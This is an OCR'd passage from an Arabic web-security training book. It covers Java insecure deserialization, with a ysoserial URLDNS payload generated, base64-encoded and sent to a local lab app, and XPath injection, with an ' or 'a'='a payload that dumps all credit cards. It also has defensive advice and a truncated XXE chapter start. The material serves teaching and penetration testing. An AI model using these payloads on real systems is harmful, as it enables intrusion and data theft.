                                FileOutputStream fout = new FileOutputStream("data.ser");
--<br>13
                                ObjectOutputStream out = new ObjectOutputStream(fout);
\frac{1}{14}out.writeObject(s1);
15<br>16
                                out.flush();
                                //closing the stream
17
                                out.close();
18
                                System.out.println("Serialized data saved to data.ser");
19
                      \} // end try
20
21<br>22<br>23<br>24<br>25<br>26
                      catch(Exception e)
                                System.out.println(e);
                       \frac{1}{2} // end catch
             \} // end main
27
         end class
28 ]
```
ثغرة ال Deserialization Insecure) تكملھ...)

- The Java serialized object •
- بعد عمل Compile للكود السابق سیكون المخرج لدینا ملف ser.data والذي یحتوي على الـ Object من كلاس Item لكن في صورة Bytes

alaa@ubuntu:~/Desktop/WAPTXv2/Deserialization/Codes/Example\_1\$ javac Serialize.java

alaa@ubuntu:~/Desktop/WAPTXv2/Deserialization/Codes/Example\_1\$ java Serialize Serialized data saved to data.ser

alaa@

ldata

• لو قمنا بإستخدام أداة file للإطلاع على نوع ملف ser.data سنجد أن الأداة تطبع لنا الناتج الآتي :

ثغرة ال Deserialization Insecure) تكملھ...)

• ولو قمنا بقراءة محتوى ملف ser.data في صورة Hex باستخدام أداة hexdump سنجد أن محتوى الملف یبدأ بھذه القیمة : aced

alaa@ubuntu:~/Desktop/WAPTXv2/Deserialization/Codes/Example\_1\$ cat data.ser | hexdump -C 00000000 ac ed 00 05 73 72 00 04 49 74 65 6d 5a 2c 80 f7 |....sr..ItemZ...| 00000010 74 f7 b8 1d 02 00 02 49 00 02 69 64 4c 00 04 6e |t......I..idL..n| 00000020 61 6d 65 74 00 12 4c 6a 61 76 61 2f 6c 61 6e 67 |amet..Ljava/lang| 00000030 2f 53 74 72 69 6e 67 3b 78 70 00 00 00 7b 74 00 |/String;xp...{t.| 00000040 04 62 6f 6f 6b  $|.book|$ 00000045

• ولو أردنا الإطلاع على المقابل لهذه القيمة في التمثيل Base64 سيظهر لنا المُخرج الآتي

:

alaa@ubuntu:~/Desktop/WAPTXv2/Deserialization/Codes/Example\_1\$ cat data.ser | base64 r00ABXNyAARJdGVtWiyA93T3uB0CAAJJAAJpZEwABG5hbWV0ABJMamF2YS9sYW5nL1N0cmluZzt4 CAAAAHt0AARib29r

- ماذا نستفید من ھذه المعلومات؟
- يكفي أن نعرف إلى الآن أن الــ Java Serialized Object يحمل الــ Signature الآتي :
	- في التمثیل aced : Hex
	- Base64 : rO0AB التمثیل في•
	- في المقابل، ماذا لو أردنا الإطلاع على محتوى ھذا الـ Object لكن بصورة مقروءة ومفھومة لنا أكثر؟
	- لحُسن الحظ قام أحد الباحثين بتطوير أداة تُمكّننا من قراءة الـ Java Serialized Object المسلمانية المسلمانية المسلمانية المسلمانية المسلمانية المسلمانية المسلمانية المسلمانية المسلمانية ا<br>المسلمانية بشكل أكثر وضوحًا بدلًا من قراءته بالــ Hex أو الــ Base64، وهذه الأداة هي ا<br>ا ֧֦֧֝<u>֘</u> SerializationDumper :



• الصورة الأتية توضح إستخدام هذه الأداة والمُخرج من قراءة محتوى ملف الـ data.ser

 $\alpha$ laa@ubuntu:~/Desktop/WAPTXv2/Deserialization/Tools/SerializationDumperS iava -iar Seriali zationDumper.jar -r ../../Codes/Example 1/data.ser STREAM MAGIC - 0xac ed STREAM VERSION - 0x00 05 **Contents** TC OBJECT - 0x73 TC CLASSDESC - 0x72 className Length - 4 - 0x00 04 Value - Item - 0x4974656d serialVersionUID - 0x5a 2c 80 f7 74 f7 b8 1d newHandle 0x00 7e 00 00 classDescFlags - 0x02 - SC SERIALIZABLE  $fieldCount - 2 - 0x0002$ Fields  $0:$  $Int - I - 0x49$ fieldName Length -  $2 - 0x0002$ Value - id - 0x6964  $1:$ Object -  $L - 0x4c$ fieldName Length -  $4 - 0x0004$ Value - name - 0x6e616d65 className1 TC STRING - 0x74 newHandle 0x00 7e 00 01 Length - 18 - 0x00 12 Value - Liava/lang/String: - 0x4c6a6176612f6c616e672f537472696e673b classAnnotations TC ENDBLOCKDATA - 0x78 superClassDesc TC NULL - 0x70 newHandle 0x00 7e 00 02 classdata Item values id  $(int)123 - 0x00 00 00 7b$ name (object) TC STRING - 0x74 newHandle 0x00 7e 00 03 Length -  $4 - 0x0004$ Value - book - 0x626f6f6b

- بعد الخوض في مفھوم الـ Serialization وتحلیل الناتج النھائي من ھذه العملیة ( Serialized Object (لننتقل الآن للعملیة العكسیة المقابلة لھا ، الـ Deserialization
	- Object Deserialization in Java •
- في الكود التالي قمنا بتعریف كلاس Deserialize والذي سنطبق فیھ مفھوم الـ Deserialization



ثغرة ال Deserialization Insecure) تكملھ...)

- السطر 10 : قمنا بقراءة محتوى ملف ser.data عن طریق الـ FileInputStream و ObjectInputStream
- السطر 11 : قمنا بتعریف Object من كلاس Item ومن ثم سیتم حفظ القیمة العائدة من دالة readObject في ھذا الـ object
- وبعبارة أخرى: دالة readObject ستقوم بقراءة محتوى ملف data.ser (والذي هو عبارة عن Bytes (ومن ثم ھذه الـ Bytes سیتم إرجاعھا إلى صورتھا الأولى Object (ھنا تحدث عملیة الـ Deserialization(
- الآن نحن نملك المعرفة اللازمة لفھم ثغرة الـ Deserialization Insecure ولماذا تحدث؟
	- ننتقل لمناقشة تفاصیل ھذه الثغرة في الجزء التالي من المقالة

- Insecure Deserialization •
- بشكل مُختصر جدًا : يحدث هذا النوع من الثغرات عندما يكون بإمكان المخترق التحكّم والتلاعب بالبيانات التي یتم عمل لھا Deserialize • لنفصّل أكثر ..
	- نقصد بالبیانات ھنا الـ Object الذي تم حفظ حالتھ وتحویلھا إلى صورة Bytes • فعلى سبیل المثال لو كان لدینا تطبیقین :
- التطبیق الأول : یقوم بتنفیذ عملیة الـ Serialization على الـ Object ومن ثم یقوم بإرسال المُخرَج<br>الزمان النھائي عبر الشبكة إلى التطبیق الثاني
	- التطبیق الثاني : یستقبل ھذه البیانات ومن ثم یجري علیھا عملیة الـ Deserialization
- المشكلة : إذا لم یقم التطبیق الثاني بالتأكد من سلامة البیانات التي یعالجھا لتنفیذ عملیة الـ Deserialization وكان بإمكان المخترق إعتراض ھذه البیانات والتلاعب بھا فھنا تحدث ثغرة الـ Insecure Deserialization !

- التدریب على ھذه الثغرة وتحلیل ھذا التطبیق البسیط الذي یحاكي ھذه المشكلة
	- java-deserialize-webapp •

• نقوم بعمل ً بدایة Run للتطبیق كالآتي :

root@kali:~/Desktop/eLearnSecurity/WAPTXv2/Deserialization/VulnerableApps/java-deserialize-webapp# sh target/bin/webapp Picked up JAVA OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true  $Running...$ 

#### • ومن ثم نستطیع تصفح التطبیق عبر المنفذ التالي 127.0.0.1:8000:



- التطبیق سیقوم بإستقبال البیانات التي نمررھا لھ ومن ثم سیقوم بعمل Deserialization لھا بدون التأكد من سلامتھا،
- بإمكاننا إستغلال هذه المشكلة بطرق عدّة، لكن في هذا الفصل سنقوم ببناء إستغلال بسيط جدًا يؤكد مصاب بالفعل لنا أن التطبیق ُ
	- DNS Resolution Exploit
		- فكرة الإستغلال :
	- نقوم بتمریر Object Serialized إلى التطبیق المصاب،
	- وھذا الـ Object Serialized خلال عملیة الـ Deserialization سیتیح لنا تنفیذ الأوامر التي نریدھا،
		- في ھذا الاستغلال سنجعل التطبیق المصاب یقوم بعمل query DNS لدومین خاص بنا

- قبل بناء الـ payload التي سنقوم بإرسالھا للتطبیق المصاب، سنقوم باستخدام DNS Proxy
	- الغرض من ھذه الخطوة :

•

• إعتراض الـ request DNS الصادر من التطبیق المصاب، حتى نتأكد بأن الـ payload التي قمنا بإرسالھا تم عمل Run لھا بشكل سلیم

root@kali:~/Desktop/eLearnSecurity/WAPTXv2/Deserialization/Tools/dnschef# ./dnschef .py version 0.4 iphelix@thesprawl.org (09:24:32) [\*] DNSChef started on interface: 127.0.0.1  $(09:24:32)$  [\*] Using the following nameservers: 8.8.8.8 (09:24:32) [\*] No parameters were specified. Running in full proxy mode

ثغرة ال Deserialization Insecure) تكملھ...)

#### • الآن سنقوم ببناء الـ payloadأو الـ Object Serialized بإستخدام ھذه الأداة كالآتي :

root@kali ~/Desktop/eLearnSecurity/WAPTXv2/Deserialization/Tools/ysoserial/target# java -jar ysoserial-0.0.6-SNAPSHOT-all.jar URLDNS http://alaa.com | base64 Picked up JAVA OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true r00ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVz aG9sZHhwP0AAAAAAAAAx3CAAAABAAAAABc3IADGphdmEubmV0LlVSTJYlNzYa/ORyAwAHSQAIaGFz aENvZGVJAARwb3J0TAAJYXV0aG9yaXR5dAASTGphdmEvbGFuZy9TdHJpbmc7TAAEZmlsZXEAfgAD TAAEaG9zdHEAfgADTAAIcHJvdG9jb2xxAH4AA0wAA3JlZnEAfgADeHD//////////3QACGFsYWEu Y29tdAAAcQB+AAV0AARodHRwcHh0AA9odHRw0i8vYWxhYS5jb214

• بعد بناء الـ Object Serialized بإمكاننا الإستعانة بأداة الـ SerializationDumper التي قمنا بالإطلاع عليها سابقًا لتحليل هذا الــ Object وفهم محتواه ( هذه الخطوة للتحليل ً فقط، ولاحظ بأني قمت بتمریر data raw للأداة ولم أقم بتمریر 64Base(

تغرة ال Insecure Deserialization (تكمله...)

root@kali:~/Desktop/eLearnSecurity/WAPTXv2/Deserialization/Tools/ysoserial/target# java -jar ysoserial-0.0.6-SNAPSHOT-all.jar URLDNS http://alaa.com > payload.bin Picked up JAVA OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true

root@kali:~/Desktop/eLearnSecurity/WAPTXv2/Deserialization/Tools/SerializationDumper# java -jar SerializationDumper .jar -r payload.bin Picked up JAVA OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true STREAM MAGIC - 0xac ed STREAM VERSION - 0x00 05 Contents TC OBJECT - 0x73 TC CLASSDESC - 0x72 className Length - 17 - 0x00 11 Value - java.util.HashMap - 0x6a6176612e7574696c2e486173684d6170 serialVersionUID - 0x05 07 da c1 c3 16 60 d1 newHandle 0x00 7e 00 00 classDescFlags - 0x03 - SC WRITE METHOD | SC SERIALIZABLE fieldCount -  $2 - 0x0002$ Fields

#### • الآن نقوم بإرسال الـ payload إلى التطبیق



#### classpath

r00ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVz aG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IADGphdmEubmV0LlVSTJYlNzYa/QRyAwAHSQAIaGFz aENvZGVJAARwb3J0TAAJYXV0aG9yaXR5dAASTGphdmEvbGFuZy9TdHJpbmc7TAAEZmlsZXEAfgAD TAAEaG9zdHEAfgADTAAIcHJvdG9jb2xxAH4AA0wAA3JlZnEAfgADeHD//////////3QACGFsYWEu Y29tdAAAcQB+AAV0AARodHRwcHh0AA9odHRw0i8vYWxhYS5jb214

#### **Submit Query**

ثغرة ال Deserialization Insecure) تكملھ...)

• بعد إرسال الـ payload نلاحظ أن التطبیق یخبرنا بأن عملیة الـ Deserialization نجحت

<u>classpath</u>

Deserializing...Done!

r00ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVz aG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IADGphdmEubmV0LlVSTJYlNzYa/ORyAwAHSQAIaGFz aENvZGVJAARwb3J0TAAJYXV0aG9yaXR5dAASTGphdmEvbGFuZy9TdHJpbmc7TAAEZmlsZXEAfgAD| TAAEaG9zdHEAfgADTAAIcHJvdG9jb2xxAH4AA0wAA3JlZnEAfgADeHD//////////3QACGFsYWEu Y29tdAAAcQB+AAV0AARodHRwcHh0AA9odHRw0i8vYWxhYS5jb214

**Submit Query**
## ثغرة ال Deserialization Insecure) تكملھ...)

• ولو عدنا إلى الـ Proxy DNS سنجد أن التطبیق المصاب بالفعل قام بعمل query DNS

 $(10:06:59)$  [\*] 127.0.0.1: proxying the response of type 'A' for alaa.com  $(10:06:59)$  [\*] 127.0.0.1: proxying the response of type 'AAAA' for alaa.com (10:07:02) [!] [!] Could not proxy request: timed out  $(10:07:04)$  [\*] 127.0.0.1: proxying the response of type 'A' for alaa.com (10:07:04) [\*] 127.0.0.1: proxying the response of type 'AAAA' for alaa.com

تم بحمد الله انتھاء الفصل الخامس

# الفصل السادس ثغرة ال Injection XPath

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

## ثغرة ال Injection XPath

- قبل الخوض في تفاصيل ثغرة XPath Injection لنعرف أولًا ما هو الـ XPath في ֧֖֖֖֧֖֧֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֝֝֝֝֝<u>֚</u><br>֧֚֜֜֜֜֜֝֬ الأساس؟
- الـ XPath عبارة عن Language Query یتم استخدامھا لجلب بعض البیانات المخزنة XML Document في
	- تعریف مختصر وجمیل، لنفصّل فیه الآن أكثر ..
- في بعض تطبیقات الویب (في الغالب التطبیقات البسیطة) یتم استخدام الـ XML Documents لتخزین بعض البیانات مثل : أسماء المستخدمین وبیاناتھم، الصلاحیات، و أي نوع من البیانات التي یخدمھا التطبیق ، على سبیل المثال تطبیق ویب یعرض قائمة بالكتب، قد یتم تخزین قائمة الكتب وتفاصیل كل كتاب ( تاریخ النشر ، الكاتب ، الإصدار .. إلخ ) في ملف XML

## ثغرة ال Injection XPath) تكملھ...)

- حتى یستطیع تطبیق الویب معالجة ھذه البیانات ( عرضھا للمستخدم مثًلا ) لابد من وجود م ّكن تطبیق الویب من جلب البیانات المخزنة في ملفات الـ XML آلیة ت │<br>│
- الـ XPath ھي اللغة -إن صح التعبیر- التي تتیح لنا الوصول وتنفیذ Query على البیانات المخزنة في ملفات الـ XML
	- XPath Injection •
- یحدث ھذا النوع من الثغرات عندما یقوم تطبیق الویب بمعالجة query XPath یتم بناءھا بناءً علي مُدخَل input يأتي من المستخدم، و هذا المُدخَل لا يتم معالجته بالشكل السليم، ؚ<br>ۣ .<br>.<br>. بالتالي قد يقوم المخترق بإستغلال هذا الخطأ البرمجي والتحكم بالـ XPath query التي<br>يتم تمرير ها للتطبيق،
	- لنأخذ الكود التالي كمثال على ھذه الثغرة:

## ثغرة ال Injection XPath) تكملھ...)

• الكود خاص بـ II OWASP Mutillidae II، تحديدًا الصفحة التي تعرض بيانات المستخدم، تستطیع إیجادھا في ھذا المسار : /php.xpath-info-user/mutillidae

1 \$1XPathQueryString = "//Employee[UserName='{USERNAME}' and Password='{PASSWORD}']": 2 \$1XPathQueryString = str replace("{USERNAME}", \$1XPathUsername, \$1XPathQueryString); 3 \$1XPathQueryString = str replace("{PASSWORD}", \$1XPathPassword, \$1XPathQueryString); 4 \$1XMLQueryResults = \$XMLHandler->ExecuteXPATHQuery(\$1XPathQueryString);

• السطر رقم 1 : يتم بناء الـ XPath query التي تقوم بالبحث في الـ Node المُسمّاه Employee وتمّرر لھا قیمتین ، إسم المستخدم USERNAME و PASSWORD، ھذه القيمتين يقوم المستخدم بإدخالها، وثُمرّر لتطبيق الويب عبر الـ URL Parameters │<br>│ كالتالي :

تغرة ال XPath Injection (تكمله...)

#### Request



## ثغرة ال Injection XPath) تكملھ...)

- : یتم دمج القیم القادمة من الـ Request HTTP مع الـ query ھنا َو 3 السطر رقم 2 مصدر الخَلل ، لم يتم معالجة المدخلات بالشكل السليم!
	- السطر رقم 4 : یقوم ھذا السطر بتنفیذ الـ Query
		- لنأخذ مثال آخر:
	- ملف الـ XML الذي سیتم تنفیذ الـ query XPath علیھ كالآتي :

•

تغرة ال XPath Injection (تكمله...)

<addressBook>

<address>

<firstName>William</firstName>

<surname>Gates</surname>

<password>MSRocks!</password>

<email>billyg@microsoft.com</email>

<ccard>5130 8190 3282 3515</ccard>

 $\langle$ /address>

<address>

<firstName>Chris</firstName>

<surname>Dawes</surname>

<password>secret</password>

<email>cdawes@craftnet.de</email>

<ccard>3981 2491 3242 3121</ccard>

 $\langle$ /address>

<address>

<firstName>James</firstName> <surname>Hunter</surname>

<password>letmein</password>

<email>james.hunter@pookmail.com</email>

<ccard>8113 5320 8014 3313</ccard>

 $\langle$ /address>

</addressBook>

## ثغرة ال Injection XPath) تكملھ...)

• تعلیمة الـ XPath التي تقوم بإسترجاع جمیع الإیمیلات ستبدو كالتالي :

//address/email/text()

• ولو أردنا عرض البیانات الخاصة بالمستخدم Dawes ستكون التعلیمة كالتالي :

//address[surname/text()='Dawes']

• الآن لنفترض أن تطبيق الويب سيقوم بعرض بيانات الـ credit card بناءً على اسم المستخدم username وكلمة المرور password، سیتم تمریر ھذه القیم من قبل المستخدم وستكون الـ query كالآتي :

ثغرة ال Injection XPath) تكملھ...)

//address[surname/text()='Dawes' and password/text()='secret']/ccard/  $text()$ 

في حالة لم یقم المبرمج بمعالجة ھذه المدخلات بالشكل السلیم، قد یقوم المخترق بحقن القیمة التالیة في حقل كلمة المرور : سیؤدي حقن القیمة السابقة إلى جعل التعلیمة كالآتي :

//address[surname/text()='Dawes' and password/text()='' or 'a'='a']/  $ccard/text()$ والتي ستقوم بعرض قیم الـ cards credit لجمیع المستخدمین

## ثغرة ال Injection XPath) تكملھ...)

- الممارسات الصحیحة لمنع ثغرات الـ Injection XPath
- مدخلات قادمة من المستخدم في المقام الأول لا تقم ببناء queries تستند على ُ
- إن كان ولا بد من بناء مثل ھذه التعلیمات، فتأكد بأنك تقوم بإختبار الـ parameters القادمة من المستخدم والتأكد بأنھا تحتوي فقط على القیم المسموحة، مثل الأرقام والحروف فقط، بمعنى آخر إستخدم منھجیة List White لإختبار المدخلات، ولا تقم بالإعتماد على تنقيح المدخلات Sanitization، حيث أن الطريقة الأخيرة لها طُرق تجاوز عدّة. │<br>│

## تم بحمد الله انتھاء الفصل السادس

# الفصل السابع ثغرة ال Injection XXE

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

## ثغرة ال Injection XXE

• قبل البدء في مناقشة مختلف أنواع الثغرات المتعلّقة بلغة الترميز XML، لنُلقي نظرة شمولیة ( انظر للصورة الآتیة) على ھذه الأنواع ونعرف كل نوع منھا ما الھدف الذي يُحدث به الضّرر : ُ



**Figure 1.1:** Vulnerabilities in XML-based System

ثغرة ال Injection XXE) تكملھ...)

- الثغر ات المتعلِّقة بالـ XML Parser
